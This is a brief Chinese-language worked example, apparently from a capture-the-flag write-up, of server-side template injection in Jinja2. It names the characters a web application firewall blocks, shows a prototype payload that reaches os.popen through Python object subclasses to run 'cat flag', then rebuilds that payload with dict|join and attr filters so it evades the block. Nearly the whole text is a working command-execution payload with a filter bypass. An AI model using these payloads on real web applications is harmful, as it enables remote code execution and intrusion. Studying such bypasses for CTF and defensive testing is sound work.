 实例解析
WAF过滤''', '"', '+', 'request', '.', '[', ']'
Payload原型
{{().__class__.__base__.__subclasses__()[117].__init__.__globals__['popen']('cat flag').read()}}
{%set a=dict(__class__=1)|join%}
{%set b=dict(__base__=1)|join%}
{%set c=dict(__subclasses__=1)|join%}
{%set d=dict(__getitem__=1)|join%}
{%set e=dict(__in=1,it__=2)|join%}
{%set f=dict(__glo=1,bals__=2)|join%}
{%set g=dict(popen=1)|join%}
{%set kg={ }|select()|string()|attr(d)(10)%}
{%set i=(dict(cat=1)|join,kg,dict(flag=2)|join)|join%}
{%set r=dict(read=1)|join%}
{{()|attr(a)|attr(b)|attr(c)()|attr(d)(117)|attr(e)|attr(f)|attr(d)(g)(i)|attr(r)()}}